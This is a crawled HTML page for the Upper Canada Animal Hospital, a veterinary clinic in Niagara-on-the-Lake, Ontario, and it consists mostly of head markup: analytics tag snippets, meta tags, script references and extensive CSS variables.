

--- FILE ---
content_type: text/html
request_url: https://www.ucah.ca/
body_size: 52604
content:
<!DOCTYPE html><html lang="en"><head><meta name="viewport" content="width=device-width"/><script>
                window.dataLayer = window.dataLayer || [];
                window.dataLayer.push({
                  'websiteId': '1328',
                  'status': 'Easy Editor Enabled',
                  'yextId': '7137',
                  'version': '4.0',
                  'locationName': 'Upper Canada Animal Hospital',
                  'locationType': 'general practice',
                  'locationCountry': 'ca',
                  'locationAssociation': 'Upper Canada Animal Hospital',
                  'parentOrLocation': 'TBD',
                  'websiteTheme': 'playfulv1',
                  'pageLanguage': 'en',
                  'socialMediaFeeds': '__typename,sys,facebook,twitter,linkedin,youtube,instagram',
                  'pageTemplate':  'Animal Hospital in Niagara-on-the-Lake, ON',
                  'MultiLocation': 'false',
                  'utm_source':    'null',
                  'utm_medium':    'null',
                  'utm_campaign':  'null',
                  'utm_term':      'null',
                  'utm_content':   'null',
                  'pageTitle':     'Animal Hospital in Niagara-on-the-Lake, ON',
                  'PagePath':      '/',
                  'Referrer':      '',
                  'division':      '20236',
                  'mainCTA' :      'Appointment',
                  'event': 'pageIsIdle'
                });
              </script><link href="https://www.googletagmanager.com/gtm.js?id=GTM-KH882W6" rel="preload" as="script"/><script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                      new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
                      j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
                      'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
                      })(window,document,'script','dataLayer','GTM-KH882W6');</script><link href="https://www.googletagmanager.com/gtm.js?id=GTM-MXC3DTFQ" rel="preload" as="script"/><script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                      new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
                      j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
                      'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
                      })(window,document,'script','dataLayer','GTM-MXC3DTFQ');</script><link rel="preconnect" href="https://images.ctfassets.net"/><link rel="dns-prefetch" href="https://images.ctfassets.net"/><link rel="dns-prefetch" href="https://www.googletagmanager.com/"/><link rel="preconnect" href="https://www.googletagmanager.com/"/><meta name="theme-color" content="#745af6"/><meta name="apple-mobile-web-app-capable" content="yes"/><meta name="apple-mobile-web-app-status-bar-style" content="#745af6"/><meta content="Upper Canada Animal Hospital"/><meta charSet="utf-8"/><meta name="description" content="At Upper Canada Animal Hospital, our veterinarians are passionate about providing reliable veterinary care to the dogs and cats of Niagara-on-the-Lake, ON."/><meta property="og:description" content="At Upper Canada Animal Hospital, our veterinarians are passionate about providing reliable veterinary care to the dogs and cats of Niagara-on-the-Lake, ON."/><meta property="og:image" content="https://images.ctfassets.net/rt5zmd3ipxai/55feuzBkDG8tXnBAtX9KNM/18bbe012952aeeebfc0d1ded697811dd/Hero__1_.png"/><title>Animal Hospital in Niagara-on-the-Lake, ON | Upper Canada Animal Hospital</title><meta property="og:title" content="Animal Hospital in Niagara-on-the-Lake, ON | Upper Canada Animal Hospital"/><meta property="og:site_name" content="Upper Canada Animal Hospital"/><meta property="og:type" content="website"/><meta property="og:url" content="https://www.ucah.ca/"/><meta property="og:locale" content="en_US"/><meta name="twitter:card" content="summary"/><meta name="twitter:site" content="@wecareucah"/><meta name="twitter:creator" content="@wecareucah"/><link rel="shortcut icon" href="https://images.ctfassets.net/rt5zmd3ipxai/4cSqKVmPGJxVCI8AQ04Zhf/3927239c45a2f2bfbc4308900ba8cfa4/ucah_vert2_rgb.png"/><link rel="canonical" href="https://www.ucah.ca/"/><style data-styles="dynamic-styles">:root{--g-color-primary:34 87% 35%;--g-color-primary-light:34 87% 48%;--g-color-primary-dark:34 86% 22%;--g-color-primary-contrast:var(--g-color-light);--g-color-primary-contrast-state:0 0% 87%;--g-color-primary-50:33 82% 98%;--g-color-primary-100:33 88% 90%;--g-color-primary-200:33 87% 82%;--g-color-primary-300:34 86% 74%;--g-color-primary-400:34 86% 66%;--g-color-primary-500:34 87% 59%;--g-color-primary-600:34 87% 51%;--g-color-primary-700:34 86% 43%;--g-color-primary-800:34 87% 35%;--g-color-primary-900:33 86% 26%;--g-color-primary-950:34 86% 16%;--g-color-secondary:0 0% 0%;--g-color-secondary-light:0 0% 13%;--g-color-secondary-dark:0 0% 0%;--g-color-secondary-contrast:var(--g-color-light);--g-color-secondary-contrast-state:0 0% 87%;--g-color-secondary-50:0 0% 98%;--g-color-secondary-100:0 0% 88%;--g-color-secondary-200:0 0% 78%;--g-color-secondary-300:0 0% 69%;--g-color-secondary-400:0 0% 59%;--g-color-secondary-500:0 0% 49%;--g-color-secondary-600:0 0% 39%;--g-color-secondary-700:0 0% 29%;--g-color-secondary-800:0 0% 20%;--g-color-secondary-900:0 0% 10%;--g-color-secondary-950:0 0% 0%;}:root{--sc-anchor--color:hsl(var(--g-color-primary))!important;--sc-rich-text--color-anchor:hsl(var(--g-color-primary))!important;--sc-button--color-link-hero:hsl(var(--g-color-primary-contrast))!important;--sc-button--bg-color-hero:hsl(var(--g-color-primary))!important;--sc-button--bg-color-primary:hsl(var(--g-color-primary))!important;--sc-button--bg-color-secondary:transparent!important;--sc-button--bg-color-hero-hover:hsl(var(--g-color-secondary))!important;--sc-button--border-color-hero:hsl(var(--g-color-white))!important;--sc-button--border-color-hero-hover:hsl(var(--g-color-white))!important;--sc-button--color-link-primary:hsl(var(--g-color-primary-contrast))!important;--sc-button--color-link-secondary:hsl(var(--g-color-primary))!important;--sc-button--color-link-hero-hover:hsl(var(--g-color-primary-contrast))!important;--sc-button--bg-color-secondary-hover:hsl(var(--g-color-primary))!important;--sc-button--bg-color-light-primary-hover:hsl(var(--g-color-secondary-contrast))!important;--sc-button--border-color-primary:hsl(var(--g-color-primary))!important;--sc-button--border-color-secondary:hsl(var(--g-color-primary))!important;--sc-button--border-width-primary:var(--g-stroke-width-thick)!important;--sc-button--border-width-secondary:var(--g-stroke-width-thick)!important;--sc-button--color-link-secondary-hover:hsl(var(--g-color-white))!important;--sc-button--color-link-primary-hover:hsl(var(--g-color-white))!important;--sc-5-card--text-color:hsl(var(--g-color-secondary))!important;--sc-5-card--color-hover:hsl(var(--g-color-primary-contrast))!important;--sc-5-card--bg-color-para:hsl(var(--g-color-primary))!important;--sc-5-card--text-color-hover:hsl(var(--g-color-secondary))!important;--sc-staff--bio-bg-color:hsl(var(--g-color-white))!important;--sc-staff--five-blade-link-color:hsl(var(--g-color-primary))!important;--sc-location--card-radius:var(--g-border-radius-5)!important;--sc-carousel--arrow-bg-color:hsl(var(--g-color-primary))!important;--sc-carousel--arrow-bg-color-hover:hsl(var(--g-color-primary-dark))!important;--sc-carousel--pagination-active-color:hsl(var(--g-color-primary-500))!important;--sc-carousel--pagination-border-color:hsl(var(--g-color-black))!important;--sc-carousel--pagination-inactive-color:hsl(var(--g-color-primary-50))!important;--sc-carousel--hero-pagination-active-color:hsl(var(--g-color-primary-600))!important;--sc-carousel--hero-pagination-inactive-color:hsl(var(--g-color-primary-100))!important;--sc-50-50-card--bg-color-dark:hsl(var(--g-color-primary-800))!important;--sc-50-50-card--bg-color-light:hsl(var(--g-color-primary-200))!important;--sc-50-50-card--not-full-bleed-bg-color:hsl(var(--g-color-default-50))!important;--sc-font-color-h4:hsl(var(--g-color-black))!important;--sc-header--color-hover:hsl(var(--g-color-secondary))!important;--sc-service--link-color:hsl(var(--g-color-secondary))!important;--sc-footer--primary-links-color-hover:hsl(var(--g-color-white))!important;--sc-social-icon--color-icon-hover:hsl(var(--g-color-primary-dark))!important;--sc-social-icon--border-color-icon-hover:hsl(var(--g-color-primary-dark))!important;--sc-social-icon--color-icon:hsl(var(--g-color-primary))!important;--sc-social-icon--border-color-icon:hsl(var(--g-color-primary))!important;--sc-social-icon--color-fill:hsl(var(--g-color-white))!important;--sc-social-icon--color-fill-hover:hsl(var(--g-color-white))!important;--sc-form--color-link:hsl(var(--g-color-primary))!important;--sc-accordion--icon-color:hsl(var(--g-color-primary))!important;--sc-select--arrow-color:hsl(var(--g-color-primary))!important;--sc-review-card--icon-color:hsl(var(--g-color-primary))!important;}.phone-link .heading_five, .address-link .heading_five{color:hsl(var(--g-color-secondary))!important;}.phone-link:hover .heading_five, .address-link:hover .heading_five{color:hsl(var(--g-color-secondary))!important;}a.nva-anchor--primary-anchor, a.hero-button{background-color:hsl(var(--g-color-primary))!important;}a.nva-anchor--primary-anchor:hover, a.hero-button:hover{background-color:hsl(var(--g-color-primary-dark))!important;}.p-services__diet-nutrition .localCopyClass a{color:#333!important;border:solid 2px #333!important;padding:15px 30px!important;border-radius:var(--g-border-radius-4)!important;}.p-services__diet-nutrition .localCopyClass a:hover{color:#fff!important;border:solid 2px #333!important;padding:15px 30px!important;background:#333!important;border-radius:var(--g-border-radius-4)!important;text-decoration:none!important;}</style><link rel="preload" as="image" href="https://images.ctfassets.net/rt5zmd3ipxai/3nCM2S39m58TCk36XVt3XU/7c633358ba2240e1ce7924a758030999/ucah_hor_rgb.png?fit=pad&amp;fm=webp&amp;h=117&amp;w=198&amp;q=100,%20https://images.ctfassets.net/rt5zmd3ipxai/3nCM2S39m58TCk36XVt3XU/7c633358ba2240e1ce7924a758030999/ucah_hor_rgb.png?fit=pad&amp;fm=webp&amp;h=234&amp;w=396&amp;q=100"/><link rel="preload" as="image" href="https://images.ctfassets.net/rt5zmd3ipxai/5Tjmh7lbRVAUvPBix5xTMa/53e63877ba995c6d693cd92b12a51ff1/Hero.png?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75,%20https://images.ctfassets.net/rt5zmd3ipxai/5Tjmh7lbRVAUvPBix5xTMa/53e63877ba995c6d693cd92b12a51ff1/Hero.png?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75"/><meta name="next-head-count" content="32"/><link rel="preload" href="/_next/static/css/cd4bbfb22caa08f8.css" as="style"/><link rel="stylesheet" href="/_next/static/css/cd4bbfb22caa08f8.css" data-n-g=""/><link rel="preload" href="/_next/static/css/bfb247dba1d00a15.css" as="style"/><link rel="stylesheet" href="/_next/static/css/bfb247dba1d00a15.css" data-n-p=""/><noscript data-n-css=""></noscript><script defer="" nomodule="" src="/_next/static/chunks/polyfills-c67a75d1b6f99dc8.js"></script><script src="/_next/static/chunks/webpack-e87c1039b167e937.js" defer=""></script><script src="/_next/static/chunks/framework-ec7578bc3e7e9c78.js" defer=""></script><script src="/_next/static/chunks/main-b09d852c3e1c2969.js" defer=""></script><script src="/_next/static/chunks/pages/_app-0601e78ae3142aeb.js" defer=""></script><script src="/_next/static/chunks/d369ad99-d8f8c1cb50d5d479.js" defer=""></script><script src="/_next/static/chunks/1bfc9850-9226a7a3b7e6316f.js" defer=""></script><script src="/_next/static/chunks/3131-63721b9c7aaa52cc.js" defer=""></script><script src="/_next/static/chunks/2880-9ae4bfcc0a7e80fb.js" defer=""></script><script src="/_next/static/chunks/3743-ee1490772c1e56b3.js" defer=""></script><script src="/_next/static/chunks/7842-6c40d93b0d48d3ab.js" defer=""></script><script src="/_next/static/chunks/1313-0ae6dce95f18b3ff.js" defer=""></script><script src="/_next/static/chunks/6260-c6c78213d80795e4.js" defer=""></script><script src="/_next/static/chunks/5531-aade11d026d410a9.js" defer=""></script><script src="/_next/static/chunks/3685-ec162450f9a6f970.js" defer=""></script><script src="/_next/static/chunks/5211-2ccf5d9954a51a52.js" defer=""></script><script src="/_next/static/chunks/3258-f4b19efb4f5e15c4.js" defer=""></script><script src="/_next/static/chunks/1875-a526bf12381a47d7.js" defer=""></script><script src="/_next/static/chunks/8784-5f4a350db1a5e885.js" defer=""></script><script src="/_next/static/chunks/2262-37a904c78c161b71.js" defer=""></script><script src="/_next/static/chunks/8122-6b0cca8be0888855.js" defer=""></script><script src="/_next/static/chunks/8963-d6042b6b93bc20f7.js" defer=""></script><script src="/_next/static/chunks/9177-7f40a2378f7de6d0.js" defer=""></script><script src="/_next/static/chunks/4529-da1fd0f8853ad20c.js" defer=""></script><script src="/_next/static/chunks/pages/%5B%5B...slug%5D%5D-b036aef765f106ff.js" defer=""></script><script src="/_next/static/33_AO4bo6GcZIxUlIDj-7/_buildManifest.js" defer=""></script><script src="/_next/static/33_AO4bo6GcZIxUlIDj-7/_ssgManifest.js" defer=""></script><style data-styled="" data-styled-version="5.3.11">@font-face{font-family:SourceSansProBold;font-display:swap;src:url(/_next/static/chunks/fonts/SourceSans3-Bold-latin-f237b8ad4f1b34627675169fd2c673e2.woff2) format(woff2);font-display:swap;}/*!sc*/
@font-face{font-family:SourceSansProRegular;font-display:swap;src:url(/_next/static/chunks/fonts/SourceSans3-Regular-latin-eccb004236577035f5876c1c909177f0.woff2) format(woff2);font-display:swap;}/*!sc*/
@font-face{font-family:SourceSansProSemiBold;font-display:swap;src:url(/_next/static/chunks/fonts/SourceSans3-SemiBold-latin-55ac6bc1f02315d77748a5dc7b00fa9e.woff2) format(woff2);font-display:swap;}/*!sc*/
:root{--g-spacing-base:8px;--g-spacing-0:0;--g-spacing-1:calc(var(--g-spacing-base) / 4);--g-spacing-2:calc(var(--g-spacing-base) / 2);--g-spacing-3:var(--g-spacing-base);--g-spacing-4:calc(var(--g-spacing-base) * 2);--g-spacing-5:calc(var(--g-spacing-base) * 3);--g-spacing-6:calc(var(--g-spacing-base) * 4);--g-spacing-7:calc(var(--g-spacing-base) * 5);--g-spacing-8:calc(var(--g-spacing-base) * 6);--g-spacing-9:calc(var(--g-spacing-base) * 7);--g-spacing-10:calc(var(--g-spacing-base) * 8);--g-spacing-11:calc(var(--g-spacing-base) * 9);--g-spacing-12:calc(var(--g-spacing-base) * 10);--g-spacing-13:calc(var(--g-spacing-base) * 11);--g-spacing-14:calc(var(--g-spacing-base) * 12);--g-spacing-15:calc(var(--g-spacing-base) * 13);--g-spacing-16:calc(var(--g-spacing-base) * 14);--g-spacing-17:calc(var(--g-spacing-base) * 15);--g-spacing-18:calc(var(--g-spacing-base) * 16);--g-spacing-19:calc(var(--g-spacing-base) * 17);--g-spacing-20:calc(var(--g-spacing-base) * 18);--g-spacing-21:calc(var(--g-spacing-base) * 19);--g-spacing-22:calc(var(--g-spacing-base) * 20);--g-spacing-23:calc(var(--g-spacing-base) * 21);--g-spacing-24:calc(var(--g-spacing-base) * 22);--sc-spacing-1:calc(var(--sc-spacing-base) / 4);--sc-spacing-2:calc(var(--sc-spacing-base) / 2);--sc-spacing-3:var(--sc-spacing-base);--sc-spacing-4:calc(var(--sc-spacing-base) * 2);--sc-spacing-5:calc(var(--sc-spacing-base) * 3);--sc-spacing-6:calc(var(--sc-spacing-base) * 4);--sc-spacing-7:calc(var(--sc-spacing-base) * 5);--sc-spacing-8:calc(var(--sc-spacing-base) * 6);--sc-spacing-9:calc(var(--sc-spacing-base) * 7);--sc-spacing-10:calc(var(--sc-spacing-base) * 8);--sc-spacing-11:calc(var(--sc-spacing-base) * 9);--sc-spacing-12:calc(var(--sc-spacing-base) * 10);--sc-spacing-13:calc(var(--sc-spacing-base) * 11);--sc-spacing-14:calc(var(--sc-spacing-base) * 12);--sc-spacing-15:calc(var(--sc-spacing-base) * 13);--sc-spacing-16:calc(var(--sc-spacing-base) * 14);--sc-spacing-17:calc(var(--sc-spacing-base) * 15);--sc-spacing-18:calc(var(--sc-spacing-base) * 16);--g-spacing-block-section:var(--g-spacing-6);--g-border-radius-1:2px;--g-border-radius-2:4px;--g-border-radius-3:6px;--g-border-radius-4:8px;--g-border-radius-5:12px;--g-border-radius-6:16px;--g-border-radius-7:22px;--g-border-radius-full:9999px;--g-stroke-width-thin:1px;--g-stroke-width-thick:2px;--g-stroke-width-thicker:3px;--g-stroke-width-thickest:4px;--g-transition-duration-short-1:50ms;--g-transition-duration-short-2:100ms;--g-transition-duration-short-3:150ms;--g-transition-duration-medium-1:200ms;--g-transition-duration-medium-2:250ms;--g-transition-duration-medium-3:300ms;--g-transition-duration-long-1:400ms;--g-transition-duration-long-2:500ms;--g-transition-easing-linear:cubic-bezier(0,0,1,1);--g-transition-easing-ease-1:cubic-bezier(0.33,0,0.67,1);--g-transition-easing-ease-2:cubic-bezier(0.80,0,0.2,1);--g-transition-easing-decelerate-1:cubic-bezier(0.33,0,0.1,1);--g-transition-easing-decelerate-2:cubic-bezier(0,0,0,1);--g-transition-easing-decelerate-3:cubic-bezier(0.1,0.9,0.2,1);--g-transition-easing-accelerate-1:cubic-bezier(0.8,0,0.78,1);--g-transition-easing-accelerate-2:cubic-bezier(1,0,1,1);--g-transition-easing-accelerate-3:cubic-bezier(0.9,0.1,1,0.2);--g-font-size-100:0.75rem;--g-font-size-200:0.8125rem;--g-font-size-300:0.875rem;--g-font-size-400:1rem;--g-font-size-500:1.125rem;--g-font-size-600:1.25rem;--g-font-size-700:1.375rem;--g-font-size-800:1.5rem;--g-font-size-900:1.875rem;--g-font-size-1000:2.25rem;--g-line-height-100:1.16667;--g-line-height-200:1.23077;--g-line-height-300:1.42857;--g-line-height-400:1.375;--g-line-height-500:1.33333;--g-line-height-600:1.4;--g-line-height-700:1.54545;--g-line-height-800:1.58333;--g-line-height-900:1.33333;--g-line-height-1000:1.22222;--g-font-family-h1:var(--g-font-family-heading);--g-font-family-h2:var(--g-font-family-heading);--g-font-family-h3:var(--g-font-family-heading);--g-font-family-h4:var(--g-font-family-heading);--g-font-family-h5:var(--g-font-family-heading);--g-font-family-h6:var(--g-font-family-heading);--g-font-family-subtitle1:var(--g-font-family-default);--g-font-family-subtitle2:var(--g-font-family-default);--g-font-family-body1:var(--g-font-family-default);--g-font-family-body2:var(--g-font-family-default);--g-font-family-button:var(--g-font-family-default);--g-font-family-caption:var(--g-font-family-default);--g-font-family-overline:var(--g-font-family-default);--g-font-size-h1:var(--g-font-size-1000);--g-font-size-h2:var(--g-font-size-900);--g-font-size-h3:var(--g-font-size-800);--g-font-size-h4:var(--g-font-size-700);--g-font-size-h5:var(--g-font-size-600);--g-font-size-h6:var(--g-font-size-500);--g-font-size-subtitle1:var(--g-font-size-400);--g-font-size-subtitle2:var(--g-font-size-300);--g-font-size-body1:var(--g-font-size-500);--g-font-size-body2:var(--g-font-size-400);--g-font-size-button:var(--g-font-size-300);--g-font-size-caption:var(--g-font-size-200);--g-font-size-overline:var(--g-font-size-100);--g-line-height-h1:var(--g-line-height-1000);--g-line-height-h2:var(--g-line-height-900);--g-line-height-h3:var(--g-line-height-800);--g-line-height-h4:var(--g-line-height-700);--g-line-height-h5:var(--g-line-height-600);--g-line-height-h6:var(--g-line-height-500);--g-line-height-subtitle1:var(--g-line-height-400);--g-line-height-subtitle2:var(--g-line-height-300);--g-line-height-body1:var(--g-line-height-500);--g-line-height-body2:var(--g-line-height-400);--g-line-height-button:var(--g-line-height-300);--g-line-height-caption:var(--g-line-height-200);--g-line-height-overline:var(--g-line-height-100);--g-font-weight-light:200;--g-font-weight-semilight:300;--g-font-weight-regular:400;--g-font-weight-medium:500;--g-font-weight-semibold:600;--g-font-weight-bold:700;--g-font-weight-headings:var(--g-font-weight-semibold);--g-font-weight-default:var(--g-font-weight-regular);--g-font-weight-h1:var(--g-font-weight-headings);--g-font-weight-h2:var(--g-font-weight-headings);--g-font-weight-h3:var(--g-font-weight-headings);--g-font-weight-h4:var(--g-font-weight-headings);--g-font-weight-h5:var(--g-font-weight-headings);--g-font-weight-h6:var(--g-font-weight-headings);--g-font-weight-subtitle1:var(--g-font-weight-default);--g-font-weight-subtitle2:var(--g-font-weight-default);--g-font-weight-body1:var(--g-font-weight-default);--g-font-weight-body2:var(--g-font-weight-default);--g-font-weight-button:var(--g-font-weight-default);--g-font-weight-caption:var(--g-font-weight-default);--g-font-weight-overline:var(--g-font-weight-default);--g-letter-spacing-h1:normal;--g-letter-spacing-h2:normal;--g-letter-spacing-h3:normal;--g-letter-spacing-h4:normal;--g-letter-spacing-h5:normal;--g-letter-spacing-h6:normal;--g-letter-spacing-subtitle1:normal;--g-letter-spacing-subtitle2:normal;--g-letter-spacing-body1:normal;--g-letter-spacing-body2:normal;--g-letter-spacing-button:normal;--g-letter-spacing-caption:normal;--g-letter-spacing-overline:normal;--g-color-primary-opacity:1;--g-color-secondary-opacity:1;--g-color-tertiary-opacity:1;--g-color-white:0 0% 100%;--g-color-black:0 0% 0%;--g-color-light:0 0% 100%;--g-color-dark:187 100% 7%;--g-color-surface:26 100% 99%;--g-color-surface-dim:25 38% 94%;--g-color-surface-bright:0 0% 100%;--g-color-surface-container:0 0% 100%;--g-color-surface-container-variant:25 38% 94%;--g-color-surface-contrast:0 0% 0%;--g-color-surface-variant-contrast:0 0% 11%;--g-color-inverse-surface:30 6% 19%;--g-color-inverse-surface-contrast:0 0% 100%;--g-color-outline:27 4% 46%;--g-color-outline-variant:22 10% 78%;--g-color-neutral:264 5% 58%;--g-color-neutral-0:0 0% 100%;--g-color-neutral-50:315 100% 99%;--g-color-neutral-100:275 55% 96%;--g-color-neutral-200:275 24% 90%;--g-color-neutral-300:270 11% 79%;--g-color-neutral-400:267 7% 68%;--g-color-neutral-500:264 5% 58%;--g-color-neutral-600:270 4% 47%;--g-color-neutral-700:260 5% 38%;--g-color-neutral-800:264 7% 29%;--g-color-neutral-900:263 8% 20%;--g-color-neutral-950:263 13% 12%;--g-color-neutral-1000:0 0% 0%;--g-color-neutral-opacity:1;--g-color-neutral-contrast:0 0% 0%;--g-color-error:3 71% 64%;--g-color-error-50:20 100% 99%;--g-color-error-100:0 70% 96%;--g-color-error-200:4 71% 92%;--g-color-error-300:3 70% 83%;--g-color-error-400:3 71% 74%;--g-color-error-500:3 71% 64%;--g-color-error-600:3 71% 52%;--g-color-error-700:3 71% 41%;--g-color-error-800:359 73% 32%;--g-color-error-900:3 71% 22%;--g-color-error-950:3 71% 15%;--g-color-error-opacity:1;--g-color-error-contrast:0 0% 0%;--g-color-success:146 79% 44%;--g-color-success-50:147 64% 95%;--g-color-success-100:146 61% 89%;--g-color-success-200:146 62% 77%;--g-color-success-300:146 63% 66%;--g-color-success-400:146 62% 55%;--g-color-success-500:146 79% 44%;--g-color-success-600:146 80% 35%;--g-color-success-700:146 79% 26%;--g-color-success-800:146 75% 20%;--g-color-success-900:147 79% 13%;--g-color-success-950:146 81% 8%;--g-color-success-opacity:1;--g-color-success-contrast:0 0% 0%;--g-color-warning:37 91% 55%;--g-color-warning-50:55 92% 95%;--g-color-warning-100:37 91% 91%;--g-color-warning-200:37 91% 82%;--g-color-warning-300:37 91% 73%;--g-color-warning-400:37 91% 64%;--g-color-warning-500:37 91% 55%;--g-color-warning-600:37 74% 44%;--g-color-warning-700:37 74% 33%;--g-color-warning-800:37 75% 22%;--g-color-warning-900:37 75% 16%;--g-color-warning-950:37 75% 11%;--g-color-warning-opacity:1;--g-color-warning-contrast:0 0% 0%;--g-color-info:203 98% 60%;--g-color-info-50:198 100% 97%;--g-color-info-100:197 100% 93%;--g-color-info-200:197 100% 88%;--g-color-info-300:197 100% 78%;--g-color-info-400:199 100% 68%;--g-color-info-500:203 98% 60%;--g-color-info-600:207 90% 54%;--g-color-info-700:210 79% 46%;--g-color-info-800:210 74% 40%;--g-color-info-900:210 69% 33%;--g-color-info-950:211 61% 21%;--g-color-info-opacity:1;--g-color-info-contrast:0 0% 0%;--g-shadow-ambient-1:0 0 2px;--g-shadow-ambient-2:0 0 2px;--g-shadow-ambient-3:0 0 2px;--g-shadow-ambient-4:0 0 2px;--g-shadow-ambient-5:0 0 8px;--g-shadow-ambient-6:0 0 8px;--g-shadow-key-1:0 1px 2px;--g-shadow-key-2:0 2px 4px;--g-shadow-key-3:0 4px 8px;--g-shadow-key-4:0 4px 16px;--g-shadow-key-5:0 14px 28px;--g-shadow-key-6:0 32px 64px;--g-shadow-color:0 0% 0%;--g-shadow-ambient-opacity:0.12;--g-shadow-key-opacity:0.14;--g-font-family-heading:SourceSansProSemiBold,sans-serif;--g-font-family-default:SourceSansProRegular,sans-serif;--sc-accordion--text-color-dark:var(--sc-utility--fg-color-dark);--sc-accordion--text-color-light:var(--sc-utility--fg-color-light);--sc-50-50-card--text-color-dark:var(--sc-utility--fg-color-dark);--sc-50-50-card--text-color-light:var(--sc-utility--fg-color-light);--sc-3-tile--text-color-dark:var(--sc-utility--fg-color-dark);--sc-3-tile--text-color-light:var(--sc-utility--fg-color-light);--sc-promo-banner--text-color-dark:var(--sc-utility--fg-color-dark);--sc-promo-banner--text-color-light:var(--sc-utility--fg-color-light);--sc-image-slider--text-color-dark:var(--sc-utility--fg-color-dark);--sc-image-slider--text-color-light:var(--sc-utility--fg-color-light);--sc-gallery--text-color-dark:var(--sc-utility--fg-color-dark);--sc-gallery--text-color-light:var(--sc-utility--fg-color-light);--sc-pencil-banner--text-color-dark:var(--sc-utility--fg-color-dark);--sc-pencil-banner--text-color-light:var(--sc-utility--fg-color-light);--sc-review-card--text-color-dark:var(--sc-utility--fg-color-dark);--sc-review-card--text-color-light:var(--sc-utility--fg-color-light);--sc-staff--text-color-dark:var(--sc-utility--fg-color-dark);--sc-staff--text-color-light:var(--sc-utility--fg-color-light);--l-z-1:-1;--l-z-50:-50;--l-z-100:-100;--l-z-150:-150;--l-z-200:-200;--l-z-250:-250;--l-z-300:-300;--l-z-350:-350;--l-z0:0;--l-z1:1;--l-z50:50;--l-z100:100;--l-z150:150;--l-z200:200;--l-z250:250;--l-z300:300;--l-z350:350;--l-container-width:100%;--l-boundary-width:1600px;--l-grid-template-cols:4;--l-column-gap:16px;--l-row-gap:16px;--l-padding-block:16px;--l-padding-inline:16px;}/*!sc*/
@media (min-width:64em){:root{--g-spacing-block-section:var(--g-spacing-12);}}/*!sc*/
@media (min-width:64em){:root{--g-font-size-100:0.625rem;--g-font-size-200:0.8125rem;--g-font-size-300:1rem;--g-font-size-400:1.125rem;--g-font-size-500:1.25rem;--g-font-size-600:1.375rem;--g-font-size-700:1.5rem;--g-font-size-800:1.75rem;--g-font-size-900:2.25rem;--g-font-size-1000:3.375rem;--g-line-height-100:1.2;--g-line-height-200:1.23077;--g-line-height-300:1.25;--g-line-height-400:1.33333;--g-line-height-500:1.4;--g-line-height-600:1.45454;--g-line-height-700:1.5;--g-line-height-800:1.42857;--g-line-height-900:1.33333;--g-line-height-1000:1.18519;}}/*!sc*/
@media (min-width:37.5em){:root{--l-grid-template-cols:8;--l-column-gap:24px;--l-padding-inline:32px;}}/*!sc*/
@media (min-width:48em){:root{--l-container-width:704px;}}/*!sc*/
@media (min-width:64em){:root{--l-container-width:964px;--l-grid-template-cols:12;--l-column-gap:20px;--l-padding-inline:24px;}}/*!sc*/
@media (min-width:80em){:root{--l-container-width:1060px;}}/*!sc*/
@media (min-width:91.625em){:root{--l-container-width:1108px;}}/*!sc*/
@media (min-width:100em){:root{--l-container-width:1252px;}}/*!sc*/
html{font-family:var(--sc-font-family-p,SourceSansProRegular,sans-serif);font-size:var(--sc-font-size-p,16px);line-height:var(--sc-line-height-p,28px);-webkit-letter-spacing:var(--sc-letter-spacing-p,0.32px);-moz-letter-spacing:var(--sc-letter-spacing-p,0.32px);-ms-letter-spacing:var(--sc-letter-spacing-p,0.32px);letter-spacing:var(--sc-letter-spacing-p,0.32px);}/*!sc*/
.generic-modal{background-color:var(--sc-gallery--modal-bg-color,#def6ff);width:280px;margin-top:30px;}/*!sc*/
.generic-modal .cardNumbers{color:var(--sc-gallery--modal-heading-color,#5a6175);}/*!sc*/
.generic-modal .slick-prev,.generic-modal .slick-next{-webkit-transform:translate(0,-75%);-ms-transform:translate(0,-75%);transform:translate(0,-75%);}/*!sc*/
@media (min-width:1024px){.generic-modal .slick-prev,.generic-modal .slick-next{-webkit-transform:translate(0,-82%);-ms-transform:translate(0,-82%);transform:translate(0,-82%);}}/*!sc*/
@media (min-width:768px){.generic-modal{width:540px;}}/*!sc*/
@media (min-width:1024px){.generic-modal{width:964px;}}/*!sc*/
@media (min-width:1366px){.generic-modal{width:1070px;}}/*!sc*/
.modal-deactivate{position:absolute;padding:0;width:36px;height:36px;opacity:1;background-color:transparent;border:transparent;z-index:100;right:8px;outline:revert;}/*!sc*/
@media (min-width:1024px){.modal-deactivate{margin-top:24px;margin-right:10px;}}/*!sc*/
.modal-deactivate:hover{opacity:1;cursor:pointer;}/*!sc*/
.modal-deactivate:before,.modal-deactivate:after{position:absolute;left:16px;content:' ';height:16px;width:2px;background-color:var(--sc-gallery--modal-close-icon-color,#5a6175);}/*!sc*/
.modal-deactivate:before{-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);}/*!sc*/
.modal-deactivate:after{-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg);}/*!sc*/
.wrapper{box-sizing:border-box;font-feature-settings:'kern','clig','calt';font-variant-ligatures:no-common-ligatures;margin:0 auto;width:100%;max-width:var(--l-boundary-width);}/*!sc*/
@media (min-width:1366px){.wrapper{box-sizing:border-box;}}/*!sc*/
.container{margin:0 auto;width:100%;}/*!sc*/
@media (min-width:1024px){.container{max-width:964px;}}/*!sc*/
@media (min-width:1366px){.container{max-width:1070px;}}/*!sc*/
@media (min-width:1600px){.container{max-width:1253px;}}/*!sc*/
.arrow:after{content:' →';position:relative;}/*!sc*/
@media (min-width:1024px){.mobile-only{display:none;}}/*!sc*/
ul li,ol li{margin-bottom:8px;}/*!sc*/
ul ul{list-style-type:circle;}/*!sc*/
ul ul ul{list-style-type:square;}/*!sc*/
ol ol{list-style-type:upper-latin;}/*!sc*/
ol ol ol{list-style-type:lower-roman;}/*!sc*/
p:empty{display:none;}/*!sc*/
